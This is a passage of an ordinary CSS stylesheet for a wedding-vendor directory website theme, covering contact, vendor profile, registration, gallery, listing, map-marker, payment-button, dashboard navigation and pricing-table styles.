  overflow: hidden;
}
.contact-us-icon img {
  position: absolute;
  top: 50%;
  right: 0;
  left: 0;
  margin: 0 auto;
  transform: translateY(-50%);
}
.contact-us-block {
  padding: 40px 60px;
  background-color: #F5F5F5;  
  border-radius: 4px;
  border:1px solid #e4e4e4;
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  transition: all 0.7s ease;  
}
.contact-us-block:hover{
  -webkit-transition: all 0.7s ease;
  -ms-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  transition: all 0.7s ease;    
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.07);
}
.contact-us-dtl .contact-heading {
  font-weight: 700;
  line-height: 2.63;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.contact-us-dtl a,
.contact-us-dtl .contact-sub-heading {
  color: #333;
  font-size: 17px;
  line-height: 1.41;
  color: #777;
}
.contact-form input, 
.contact-form textarea {
  background-color: #FFF;
  border: solid 1px #E4E4E4;
  border-radius: 0; 
  padding: 0 27px;
  font-size: 12px;
  line-height: 2.17;
  color: #949494;
  height: 42px;
  box-shadow: none;
}
.contact-form textarea {  
  padding: 20px 27px; 
  height: auto;
}
.contact-form input {
  margin-bottom: 20px;
}
.contact-form textarea {
  height: 170px;
  margin-bottom: 60px;
}
.contact-form .btn-pink {
  padding: 12px 40px;
  font-size: 12px;
  letter-spacing: 0.5px;
  font-weight: 700;
  box-shadow: 1px 1.7px 0 0 #D10024;
}
.contact-form .btn-pink:hover {
  box-shadow: 1px 1.7px 0 0 #392D48;
}
.contact-form .map-banner {
  width: 100%;
  height: 294px;
}
@media (max-width: 992px) {
  .contact-us-block {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .contact-us-block {
    padding: 40px 40px 37px 40px; 
  }  
  .contact-two-map {
    margin-top: 30px;
  }
}

/*=======================================*/
      /*==== Vendor Profile ======*/
/*=======================================*/
.vendor-profile-main-page {
  padding: 100px 0 100px;
}
.vendor-pro-block {
  padding-bottom: 26px;
  border-bottom: 1px solid #DADADA;
}
.vendor-pro-info {
  margin-bottom: 30px;
}
.vendor-pro-heading {
  line-height: 1.33;
  color: #392D48;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 18px;
}
.vendor-pro-section ul li {
  margin-bottom: 7px;
}
.vendor-pro-section ul li,
.vendor-pro-section ul li a {
  font-size: 15px;
  line-height: 1.6;
  color: #777;
}
.vendor-pro-section ul li a:hover {
  color: #ff4061;
}
.vendor-pro-section ul li i {
  font-size: 14px;
  line-height: 1.41;
  color: #ff4061;
  margin-right: 5px;
}
.vendor-pro-block .social-btns {
  margin-bottom: 23px;
}
.vendor-pro-dtl p {
  font-size: 16px;
  line-height: 1.63;
  color: #777;
  margin-bottom: 18px;
}
.vendor-enquery-block {
  border: 1px solid #DADADA;
  background-color: #FFF; 
  padding: 32px 26px 22px 29px;
  margin-bottom:30px;
}
.vendor-enquery-heading {
  font-size: 22px;
  margin-bottom: 20px;
}
.vendor-enquery-sub-heading {
  line-height: 1.47;
  font-style: italic;
  color: #777;
  margin-bottom: 24px;
}
.vendor-enquery-block input,
.vendor-enquery-block select {
  padding: 5px 15px;
  font-size: 14px;
  line-height: 1.57;
  color: #777;
  margin-bottom: 20px;
  border-radius: 3px;
}
.no-of-gits-dropdown {
  margin-bottom: 24px;
}
.no-of-gits-dropdown button {
  height: 45px;
  font-style: italic;
  font-size: 14px;
} 
.no-of-gits-dropdown button span {
  color: #777;
}
.no-of-gits-dropdown button span.drp-name {
  font-style: italic;
  font-size: 14px;
  color: #777;
} 
.vendor-enquery-block .send-me {
  margin-bottom: 10px;
}
.checkbox-block {
  margin-bottom: 18px;
}
.vendor-enquery-block .checkbox-dtl .checkbox-label {
  color: #949494;
  font-size: 14px;
  margin: 0;
}
.vendor-enquery-block  .checkbox-dtl {
  padding-bottom: 10px;
}
.vendor-enquery-block  .checkbox-dtl input[type=checkbox] {
  padding-right: 6px;
  height: auto;
}
.vendor-enquery-block .checkbox-two input {
  position: absolute;
  left: 0;
}
.vendor-enquery-block .btn-pink {
  width: 100%;
  font-size: 15px;
  font-weight: 400;
  padding: 11px 10px;
  letter-spacing: .3px;
}
.vendor-enquery-block .btn-pink:hover {
  box-shadow: none;
}
.vendor-profile-listing-block {
  margin-top:30px;
}
.vendor-profile-listing-heading {
  font-size: 21px;
  line-height: 1.24;
  color: #392D48;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 35px;
} 
.vendor-profile-listing-block .feature-block {
  margin-bottom: 30px;
}
@media (max-width: 992px) {
  .vendor-profile-listing-block {
    transform: none;
    margin-top: 30px;
  }
  .vendor-pro-block {
    margin-bottom: 30px;
  }
}

/*==================================================*/
      /*==== Couple Profile Main Page ======*/
/*==================================================*/
.couple-profile-main-page {
  padding: 100px 0;
}
.couple-profile-heading {
  font-size: 25px;
  padding-bottom: 20px;
  border-bottom: 1px solid #DADADA;
  margin-bottom: 30px;
}
.upload-profile-block .btn-pink {
  padding: 10px 25px;
}
.couple-profile-main-page label {
  display: block;
  margin-bottom: 40px;
  color: #6F6661;
  letter-spacing: 1px;
}
.couple-profile-main-page textarea {
  height: 100px;
}
@media(max-width: 767px) {

 .upload-img-btn {
    text-align: center;
  }  
 .couple-profile-main-page label {
    margin-bottom: 35px;
 }
 .couple-profile-main-page textarea {
    margin-top: -15px;
 }
 .couple-profile-main-page input,
 .couple-profile-main-page textarea {
    margin-bottom: 40px;
 }
}

/*========================================*/
      /*==== Register Page ======*/
/*========================================*/
.register-main-block {
  padding: 120px 0;
  background-color: #FAF9F5;
}
.register-block {
  padding: 53px 60px;
  background-color: #FFF;
  box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.08);
}
.register-block .register-heading {
  font-size: 24px;
  line-height: 1.08;
  font-weight: 700;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.register-block input {
  font-size: 12px;
  letter-spacing: 1.1px;
  margin-bottom: 20px;
  height: 50px;
  box-shadow: 0 1px 3px 0 rgb(0 0 0 / 6%);
}

/*======== Checkbox ======== */
.register-block .checkbox-dtl {
  margin-top: 26px;
  margin-bottom: 20px;
}
.checkbox-dtl {
  position: relative;
}

.checkbox-dtl label {
  background-color: #DDDDDD;
  border: solid 1px #DDDDDD;
  width: 24px;
  height: 24px;
  cursor: pointer;
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 0;
  -webkit-transform: translateY(2px);
  -moz-transform: translateY(2px);
  -ms-transform: translateY(2px);
  -o-transform: translateY(2px);
  transform: translateY(2px);
  border-radius: 2px;
}
.checkbox-dtl label:after {
  content: '';
  width: 10px;
  height: 6px;
  position: absolute;
  top: 6px;
  left: 5px;
  border: 2px solid #FFF;
  border-top: none;
  border-right: none;
  background: transparent;
  opacity: 0;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.checkbox-dtl label:hover::after {
  opacity: 0.3;
}
.checkbox-dtl input[type=checkbox] {
  visibility: hidden;
  margin-right:22px;
}
.checkbox-dtl input[type="checkbox"]:checked+label{
    background-color: #66bb6a;
    border-color: #66bb6a;      
}
.checkbox-dtl input[type=checkbox]:checked + label:after {
  opacity: 1;
}

/*========== End Checkbox ==========*/
input[type=checkbox] {
  float: left;
}
.register-block .terms-conditions {
  font-size: 13px;
  line-height: 2;
  color: #A1A0A0;
}
.register-block .btn-pink {
  border-radius: 0;
  padding: 11px 24px;
  margin-bottom: 30px;
  box-shadow: none;
}
.register-block .sign-in {
  color: #777;
  font-size: 15px;
  line-height: 1.73;
  letter-spacing: 0.2px;
}
.date-picker {
  position: relative;
}
.date-picker label{
  position: absolute;
  top: 10px;
  right: 15px;
  color: #777;
}
@media (max-width: 767px) {
  .register-block {
  padding: 53px 30px;
  }
}
@media (max-width: 992px) {
  .register-main-block {
    padding: 150px 0 120px;
  }
  .register-block {
    margin-bottom: 30px;
  }
}

/*=================================*/
      /*==== 404 Page ======*/
/*=================================*/
.error-heading {
  padding: 30px 0;
  color: #392D48;
  font-size: 140px;
  font-weight: 500;
  margin-bottom: 0;
}
.error-heading span {
  color: #ff4061;
}
.error-sub-heading {
  color: #ff4061;
  font-size: 32px;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .error-heading {
    font-size: 140px; 
  }
}

/*=====================================*/
  /*========  Gallery Col3 And Col4  ======*/
/*=======================================*/
.gallery-block {
  margin-bottom: 30px;
}
.gallery-dtl i {
  margin-bottom: 180px;
}
@media (max-width: 767px) {
.gallery-dtl i {
    margin-bottom: 150px;
  }
}
@media (min-width: 767px) and (max-width: 992px) {
  .gallery-dtl i {
    margin-bottom: 175px;
  }
}

/* ========================================== */
  /*==== Real Wedding Listing =====*/
/* ========================================== */

.real-wedding-listing {
  padding: 90px 0 100px;
}
.blog-block.realwedding-block{
  padding:0;
  border:none;
  margin:0; 
}
.real-wedding-block {
  margin-bottom: 30px;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.upcoming-wedding-block{
  margin-bottom:30px;
}
.upcoming-wedd-img {
  overflow: hidden;
  border-radius:4px 4px 0 0;
}
.upcoming-wedd-img img {
  width: 100%;
}
.real-wedding-block:hover {
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.07);
}
.real-wedding-block .upcoming-wedding-dtl {
  padding: 20px 20px 40px 20px;
  border-radius: 0 0 4px 4px;
}

/* ========================================== */
  /*==== Real Wedding Single Listing =====*/
/* ========================================== */
.real-wedding-single-listing-block {
  padding: 100px 0;
}
.real-wedding-single-listing-img {
  position: relative;
}
.real-wedding-single-listing-img img {
  width: 100%;
  margin-bottom: 30px;
}
.real-wedding-single-listing-img .overlay-bg {
  background-color: rgba(50, 50, 50, 0.7);
  mix-blend-mode: multiply;
}
.real-weddding-couple {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
.real-weddding-couple .couple-name {
  color: #FFF;
  letter-spacing: 0.7px;
  font-style: italic;
  font-size: 36px;
}
.real-wedding-single-listing-dtl p {
  color: #777;
  line-height: 1.63;
  margin-bottom: 15px;
}
.real-wedding-latest-news .blog-news {
  padding-bottom: 40px;
}
.real-wedding-latest-news .blog-news-dtl a {
  text-transform: uppercase;
  font-weight: 700;
  color: #333;
}
.rtd-real-wedd-img img {
  border-radius: 0;
}
.real-wedding-latest-news .rtd-real-wedd-dtl {
  padding-top: 15px;
}
.realwedding-main-block{
  padding-top: 70px;
  padding-bottom: 50px;
  background: #f4f8f9;
  position: relative;
}

.inner-box .image{
  margin-bottom: 6px;
}

ul.realwedding-small-ul {
    position: relative;
    display: block;
    min-height: 100px;
    list-style: none;
    padding: 0;
    margin: 0;
}

ul.realwedding-small-ul li {
    height: 10vh;
    min-height: 100px;
    position: relative;
    background-size: cover;
    background-position: 50%;
    float: left;
    list-style: none;
    width: 50%;
    display: inline-block;
}
.realwedding-small-image.realwedding-list{
  border-left: 6px solid #FFF;
}

.realwedding-icon {
    position: relative;
    top: 20px;
}
.realwedding-list .overlay i {
    font-size: 18px;
    margin-top: 10px;
}
.realwedding-list .overlay {
    text-align: center;
    font-size: 13px;
    color: #fff;
    z-index: 999;
    position: relative;
    background-color:rgba(0,0,0,.18);
}

ul.realwedding-small-ul li:last-child:before {
  background: rgba(18,31,56,0.65);
}
ul.realwedding-small-ul li:before {
    position: absolute;
    height: 100%;
    width: 100%;
    display: block;
    content: "";
    background: rgba(18,31,56,0.10);
    z-index: 100;
    visibility: visible;
    transition: .3s ease-in-out;
}
.lower-content{
  margin-top: 20px;
}
.lower-content h4{
  font-size: 20px;
  margin-bottom: 5px;
  text-transform: uppercase;
}
.album-block{
  margin-bottom: 30px;
}
/* ========================== */
/*==== Help Page =====*/
/* ========================== */
.help-page-main-block {
  padding: 150px 0 140px;
}
.help-faq-block {
  padding-top: 100px;
}
@media (max-width: 992px) {
  .help-service-block-two {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}

/* ================================= */
    /*===== Preloader =====*/
/* ================================= */
.preloader { 
  background: #392D48;
  bottom: 0;
  top: 0;
  left: 0; 
  right: 0;  
  position: fixed;
  z-index: 9999999999999;
}
.loaderstatus {
  background-image: url(../images/logo-2.png);
}
.loaderstatus,
.loaderstatus-message {   
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0; 
  right: 0;  
  background-position: center;
  background-repeat: no-repeat;     
}
.loaderstatus-message {
  padding-top: 30%;
}
.status {
    float: left;
    padding-left: 0px;
    width: 100%;
}
.status > span {
    display: block;
    font-size: 14px;
}
.status .alert{
  margin-bottom:0;
}
.vendor-dashboard .status .alert{
  margin-bottom:20px;
}

.vendorsignupbox,.signupbox,.forgotpasswordbox{
  display:none;
}
.couple-login{
  min-height:450px;
  position:relative;
}
.sign-in a{
  cursor:pointer;
}
#gmaps-canvas {
    height: 250px;
}
#imagelist .uploaded_images {
    float: left;
    margin: 0 20px 15px 0;
    max-width: 230px;
    overflow: hidden;
    position: relative;
}
#imagelist {
    float: left;
    width: 100%;
}
.uploaded_images i {
  position: absolute;
  top: 0;
  left: 0;
  width: 37px;
  height: 37px;
  text-align: center;
  line-height: 2.4;
  background-color: #333;
  color: #FFF;
  font-size: 16px;
}
.uploaded_images i:hover {
  color: #e87ba6;
}
.uploaded_images .star {
  background-color: #e87ba6;
}
.uploaded_images .star:hover {
  color: #333;
}
.uploaded_images i.thumber {
  right: 0;
  left:auto;
  cursor: pointer;
}
.uploaded_images i.thumber:hover,.uploaded_images i.thumber.active {
  background-color: #ff4061;
  color: #FFF;
}

.fav-icon {
  background-color: #fff;
  border-radius: 100px;
  color: #ff4061;
  font-size: 18px;
  position: absolute;
  right: 20px;
  text-align: center;
  top: 20px;
  z-index:10;
  width:40px;
  height:40px;
  line-height:2.1;
}
.fav-icon  i.fa.fa-heart{
  padding:10px 0;
}

.fav-icon:focus, .fav-icon:hover {
  color: #fff;
  background-color: #ff4061; 
}

.rating-symbol span{
  color:#febf00;
}
.rating-symbol{
  margin-right:5px;
  color:#666666;
  width:34px;
}

.rating-symbol:first-of-type::after, .rating-symbol:nth-child(2)::after, .rating-symbol:nth-child(3)::after,
.rating-symbol:nth-child(4)::after, .rating-symbol:nth-child(5)::after {
    bottom: -25px;
    content: "1";
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
  font-weight:700;
}
.rating-symbol:nth-child(2)::after {
    content: "2";
}
.rating-symbol:nth-child(3)::after {
    content: "3";
}
.rating-symbol:nth-child(4)::after {
    content: "4";
}
.rating-symbol:nth-child(5)::after {
    content: "5";
}

.maping{
  height: 1630px;
}
.maping_top{
  height: 600px;
}


/* Google Marker Class */ 
.map_img{
  width:100%;
}
.main_box{
  padding:15px;
  box-shadow:0 2px 4px rgba(0, 0, 0, 0.3);
  position:relative;
}
.main_box h3{
  margin-bottom:10px;
  font-size:20px; 
}
.main_box .marker_pricing{
  color:#ff4061;
  margin-top:10px;
  margin-bottom:10px;
}
.main_box p{
  color:#454545;
  font-size:13px;
  margin-bottom:0;
  line-height:1.3;
}
.main_box::before {
  border-color: rgba(0, 0, 0, 0.3) transparent transparent;
  border-style: solid;
  border-width: 16px;
  bottom: -32px;
  content: "";
  display: inline-block;
  margin: 0 0 0 104px;
  position: absolute;
}
.main_box::after {
  border-color: #fff transparent transparent;
  border-style: solid;
  border-width: 15px;
  bottom: -30px;
  content: "";
  display: inline-block;
  margin: 0 0 0 105px;
  position: absolute;
}
.marker_box{
  position:relative;
}
.marker_box .label-primary {
    position: absolute;
    left: 10px;
    bottom: 10px;
    padding: 6px 12px;
    font-size: 12px;
    color: #fff;
    letter-spacing: 0.5px;
    background: #ff4061;
}

.rating-symbol span{
  color:#febf00;
}
.rating-symbol{
  margin-right:6px;
}
#add-review .rating-symbol{
  width:33px;
}
#add-review{
  margin-top:10px;
}


.rating-symbol:first-of-type::after, .rating-symbol:nth-child(2)::after, .rating-symbol:nth-child(3)::after,
.rating-symbol:nth-child(4)::after, .rating-symbol:nth-child(5)::after {
    bottom: -25px;
    content: "1";
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%;
  font-weight:700;
}
.rating-symbol:nth-child(2)::after {
    content: "2";
}
.rating-symbol:nth-child(3)::after {
    content: "3";
}
.rating-symbol:nth-child(4)::after {
    content: "4";
}
.rating-symbol:nth-child(5)::after {
    content: "5";
}

.single_wishlist{
  display:inline-block;
}

.single_wishlist .fav-icon{
  position:inherit;
  border-radius:4px;
  border:1px solid #DBE7EF;
  display:inline-block;
  line-height:2.1;
}
.faq-cat{
    line-height: 1.73;
    color: #777;
  font-size:22px;
    margin-left: 20px;
  margin-bottom:10px;
}

.faq-cat-box{
  border-bottom: 1px solid #C7C6C6;
}
.faq-cat-box::before{
  content: "";
    width: 7px;
    height: 7px;
    position: absolute;
    background-color: #ff4061;
    top: 15px;
}

/* videoWrapper Class */ 
.videoWrapper {
  height: 0;
  margin-bottom: 30px;
  padding-bottom: 56.25%;
  padding-top: 25px;
  position: relative;
}
.videoWrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  border:1px solid #ECECEC;
}


.contact-us-icon {
    text-align: center;
    padding-top: 14px;
}

.contact-us-icon i {
    font-size: 30px;
    color: #ffffff;
    font-weight: 700;
}

.tag-cloud-link{
    padding: 9px 22px;
    background-color: #797671;
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 6px;
    font-size:15px !important;
    line-height:1.6;
    color:#f6f6f6;  
}

.tag-cloud-link:hover{
    background-color: #ff4061;
  color:#FFFFFF;
}

.error{
  color:#FF0000;
}
.new-add-listing label.error{
  color:#FF0000; 
  text-transform:none; 
}
.add-listing-sidebar label.error{
  color:#FF0000; 
  text-transform:none; 
}
.footer-line{
  /*border-top:1px solid #D9D9D9;*/
}
.footer-main-block .about-widget  a{
  color:#FFFFFF;
}
.about-widget .btn-pink,.about-widget .btn-white
{
  margin-top:10px;
}

.about-widget .btn-pink:hover, .footer-main-block .about-widget .btn-white:hover::before{
  background-color:#da3d58;
  color:#FFFFFF;  
}


.footer-widget ul.menu li{
  margin-bottom:10px;
}

.footer-widget ul.menu li a{
  margin-bottom:10px;
    font-size: 15px;
    line-height: 1.67;
}


.links-widget ul li a {
    font-size: 15px;
    line-height: 1.67;
}
.links-widget ul li {
  float:left;
  margin-bottom:10px;
  width:50%;
}

.top-trans {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 99999999;
}
.top-trans .top-nav-info{
  background-color:rgba(24, 24, 24, 0.7);
}
.top-trans .nav-bar{
  background:rgba(0,0,0,.3);
}

.top-trans .navigation #cssmenu ul li a{
  color:#FFFFFF;
}
.top-trans .navigation #cssmenu ul li a{
  color:#FFFFFF;
}
.top-trans .navigation #cssmenu > ul > li:hover > a{
  background:rgba(10, 10, 10, 0.7);
}

.top-trans .navigation #cssmenu ul ul.sub-menu li a,.top-trans .navigation #cssmenu ul ul.sub-menu li:hover ul li a{
  background:rgba(10, 10, 10, 0.9);
  color:#FFFFFF;  
}
.top-trans .navigation #cssmenu ul ul.sub-menu ul.has-sub1 li:hover a{
  background:#ff4061;
}

.top-trans .navigation #cssmenu ul ul.sub-menu li:hover a,.top-trans  .navigation #cssmenu ul ul.sub-menu li.active a{
  background:#ff4061;
}

.mb30{
  margin-bottom:30px;
}
.mb20{
  margin-bottom:20px;
}


@media (max-width: 767px) {
.maping{
  height: 650px;
}  
.top-trans {
    position:inherit;
} 
.top-trans .nav-bar{
  background:rgba(250, 250, 250, 0.95);
}
.top-trans .navigation #cssmenu ul ul.sub-menu li a{
  background:transparent;
  color:#333333;  
}
.top-trans .navigation #cssmenu ul ul.sub-menu li a{
  background:transparent;
  color:#333333;  
}
.top-trans .navigation #cssmenu ul li a{
  color:#333333;
}
.top-trans .navigation #cssmenu ul li a{
  color:#333333;
}
.top-trans .navigation #cssmenu > ul > li:hover > a{
  background:transparent;
}
}
.listnone{
  list-style:none;
  padding:0;  
}
.marketbox img {
    z-index: 9999;
}

.no-menu{
  list-style:none;
}
.link{
  color:#333333;
}
.link:hover{
  color:#ff4061;
}
.listing_counter{
  color:#FFFFFF;
  background-color:rgba(20,20,20,.45);
  padding:7px 15px;
  text-align:center;
  display:inline-block;
  width:auto;
  position:relative;
  top:50px;
  border-radius: 4px
}

#payment_option_box{
  display:none;
}
.paypal_pack {
    background-image: url(../images/paywithpaypal.png);
    background-repeat: no-repeat;
    cursor: pointer;
    height: 40px;
    width: 225px;
    margin:0; 
}

.pricing-table-btn .btn-default.tp-btn-primary{
  background:#ff4061;
}
#paypal_status{
  margin-top:30;
}

#stripe_pay_button {
    font-size: 16px;
    color: #fff;
    font-weight: bold;
    padding: 6px 20px;
    line-height: 27px;
    margin: 15px auto;
    background: #1275ff;
    border-color: transparent;
    background-image: -webkit-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -moz-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -ms-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -o-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -webkit-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -moz-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -ms-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: -o-linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
    background-image: linear-gradient(#7dc5ee,#008cdd 85%,#30a2e4);
}

.post-password-form input[name="post_password"] {
    width: 220px !important;
    height: 40px;
    border: 1px solid #e8e8e8;
  box-shadow:none;
  font-size:13px;
  padding:0 10px ;  
}
.post-password-form input[name="Submit"] {
    width: 100px;
    height: 40px;
    background: #ff4061;
    border: 1px solid #ff4061;
    color: #fff;
    font-weight: 500;
    transition: .4s;
    text-transform: uppercase;
  font-size:13px;
}
.meta-tags.blog-underline{
  border-bottom:1px solid #E4E4E4;
  padding-bottom:20px;
}



#wrapper {
    padding-left: 0;    
}

#page-wrapper {
    width: 100%;        
    padding: 0;
    padding-bottom: 30px;
}

#page-wrapper .pt100{
  padding-top:90px;
}

@media(min-width:768px) {
    #wrapper {
        padding-left: 225px;
    }

    #page-wrapper {
        padding: 22px 10px;
        padding-bottom: 30px;
    }
}

/* Top Navigation */
.logoimg{
  padding-bottom:10px;
}
.navbar-inverse{
  background:#ffffff;
}
.top-nav {
    padding: 0 15px;
}

.top-nav>li {
    display: inline-block;
    float: left;
  border:none;
  margin-bottom:0;
}

.top-nav>li>a {
    padding-top: 20px;
    padding-bottom: 20px;
    line-height: 20px;
    color: #333;
  background:transparent;
  border:none;
}

.top-nav>li>a:hover,
.top-nav>li>a:focus,
.top-nav>.open>a,
.top-nav>.open>a:hover,
.top-nav>.open>a:focus {
    color: #454545;
    background-color: transparent;
}

.top-nav>.open>.dropdown-menu {
    float: left;
    position: absolute;
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    background-color: #fff;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175);
  width:200px;
  top:71px;
}

.top-nav>.open>.dropdown-menu>li>a {
    white-space: normal;
    padding:13px 19px;
    color: #454545; 
}

/* Side Navigation */

@media(min-width:768px) {
    .side-nav {
        position: fixed;
        top: 81px;
        left: 225px;
        width: 225px;
        margin-left: -225px;
        border: none;
        border-radius: 0;
        border-top: 1px rgba(0,0,0,.5) solid;
        overflow-y: auto;
        background-color: #2c353d;
        bottom: 0;
        overflow-x: hidden;
        padding-bottom: 40px;
    }

    .side-nav>li>a {
        width: 225px;
        border-bottom: 1px rgba(0,0,0,.3) solid;
    }
    .side-nav li a:hover,
    .side-nav li a:focus {
        outline: none;
        background-color: #303e4a !important;
    }
}
@media(max-width:768px) {
  .top-nav{
    display:none;
  }
}

.side-nav>li>ul {
    padding: 0;
    border-bottom: 1px rgba(0,0,0,.3) solid;
}

.side-nav>li>ul>li>a {
    display: block;
    padding: 10px 15px 10px 38px;
    text-decoration: none;
    color: #fff;    
}

.side-nav>li>ul>li>a:hover {
    color: #fff;
}

.navbar .nav > li > a > .label {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: absolute;
  top: 14px;
  right: 6px;
  font-size: 10px;
  font-weight: normal;
  min-width: 15px;
  min-height: 15px;
  line-height: 1.0em;
  text-align: center;
  padding: 2px;
}

.navbar .nav > li > a:hover > .label {
  top: 10px;
}

.navbar-brand {
    padding: 5px 15px;
}
.side-nav li a{
  font-size: 16px;
}
.side-nav li a i{
  margin-right:10px;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form{
  border-color:transparent;
}
.navbar-inverse .navbar-nav>li>a{
    color:#e6edf3;
    background-color: #2c353d;  
}
.navbar-inverse .navbar-nav>li>a:hover{
  color:#e6edf3;
    background-color: #263038;  
}
.navbar-inverse .navbar-nav>li>a.active{
  color:#e6edf3;
    background-color: #1a242f;  
}
.navbar-inverse{
  border:none;
  padding:10px 20px;
  box-shadow: 0 0 12px 0 rgba(0,0,0,.12);
}
#page-wrapper .status .alert {
    margin-bottom: 20px; 
}
.page-template-vendor-dashboard,.page-template-couple-dashboard{
  background: #f4f8f9;
}
.navbar-inverse .navbar-toggle{
   background-color: #263038;
}
.navbar-toggle .icon-bar+.icon-bar{
    margin-top:6px;
}
.dashboard-inner-box{
}

.vendor-reply.well{
  box-shadow:none;
  border-radius:0;
}
.review-counter{
}
.new-listing-review .comments .media ul li .review-counter li{
  padding:0;
  margin:0;
  border:none;
  display:inline-block;
}
.review-counter li a{
    border: 1px solid #ff4061;
    border-radius: 3px;
    color: #ff4061;
  background:#FFFFFF;
    font-size: 15px;
    line-height: 22px;
    padding: 5px 12px;
    text-align: left;
  display:inline-block;
  margin-bottom:20px;
  margin-right:10px;
}
.review-counter li a:hover{
    border: 1px solid #fa3a5b;  
    color: #FFFFFF;
  background:#fa3a5b;
}

.review-counter li a.helpful{
    border: 1px solid #3a77dd;  
    color: #3a77dd;
  background:#FFFFFF; 
}
.review-counter li a.helpful:hover{
    border: 1px solid #3471d6;  
    color: #FFFFFF;
  background:#3471d6; 
}


.review-count span{
  font-size:12px;
  padding-left:6px;
}

.review-box{
  border:1px solid #DDDDDD;
  background:#f5f5f5;
  padding:20px;
  margin-bottom:20px;
}

.review-box h4{
  font-size:16px;
}
.review-box a{
  color:#333333;
  font-weight:bold;
}
.review-box-count span{
  font-size:13px;
  font-weight:bold;
  margin-right:10px;
}
#resetpassword{
  z-index:9999 !important;
}
.guest-list-block select.form-control{
  height:50px;
}
.create-task-block label.error{
  color:#e22c2c;
  font-size:13px;
}

.guestlistheader{
  font-size: 24px;
    padding-bottom: 20px;
    border-bottom: 1px solid #dadada;
    margin-bottom: 35px;
}
.guestlistheader h3{
  margin-bottom:0;
}
.navbar-header .logoimg{
  height:60px;
}
.dashboard-container {
    padding: 30px;
}
.claim-block {
    border: 1px solid #dadada;
    background-color: #fff;
    padding: 25px;
    width: 320px;
}

.single-listing-item-block .single-listing-heading span.verified {
  color: #777;
  font-size: 14px;
  font-weight: normal;
  vertical-align: middle;
  margin-left:20px;
}
.single-listing-item-block .single-listing-heading span.verified i{
    background-color: #40b3ef;
    border-radius: 100%;
    color: #fff;
    display: inline-block;
    height: 18px;
    line-height: 18px;
    margin-top: -3px;
    text-align: center;
    vertical-align: middle;
    width: 18px;
  font-size:8px;
}


@media (min-width: 768px) and (max-width: 992px) 
{
  #page-wrapper .container {
     width: auto; 
  }
}

@media (min-width: 992px) and (max-width: 1420px) 
{
  #page-wrapper .container {
     width: auto; 
  }
}

.l2 {
  padding-left: 1em;
}
.dashboard-panel{
  border-radius: 0;
  background-color: #fff;
  box-shadow: 0 0 12px 0 rgba(0,0,0,.06);
  padding: 25px 40px;  
}
.white-title h1,.white-title h2,.white-title h3,.white-title p{
  color: #FFFFFF;
}
.black-testimonial .testimonial-block .testimonial-dtl .testimonial-client,.black-testimonial .testimonial-block .testimonial-dtl p{
  color: #454545;  
}

.pricing-table-list ul li.pricing-feature{
  position: relative;
  padding-left: 55px;
}
.package-check-yes:before,.pricing-table-list ul li.plan-yes:before {
    content: "\e64d";
    position: absolute;
    left: 28px;
    font-family: themify;
    color: #14c282;
}
.package-check-no:before,.pricing-table-list ul li.plan-no:before {
    content: "\e646";
    position: absolute;
    left: 28px;
    font-family: themify;
    color: #f40606;
}
.no-padding{
  padding: 0 !important
}
.package-recommended{
    margin-left: -2px;
    margin-right: -2px;
    transform: translateY(-20px);
    z-index: 11;  
    background: #FFF;
    position: relative;
    overflow: hidden;
}
.package-recommended .pricing-table-block-box{
  margin-bottom: 60px;
}
.package-recommended .pricing-table-img-section{
  background: #ff4061;
}
.package-recommended .featured{
  color: #000;
}
.package-recommended .pricing-table-img-section .pricing-table-heading,
.package-recommended .pricing-table-img-section .pricing-table-price,
.package-recommended .pricing-table-img-section .p-extra-txt{
  color: #FFF;
}
.package-recommended .pricing-table-list{
    padding: 20px 0 15px;
}
.package-recommended .pricing-table-dtl {
    padding-top: 85px;
}
.package-recommended .pricing-table-list ul{
    margin-bottom: 40px;
}

.listing-badge {
    background-color: #fff;
    float: left;
    position: absolute;
    transform: rotate(-45deg);
    left: -45px;
    top: 35px;
    text-align: center;
    width: 180px;
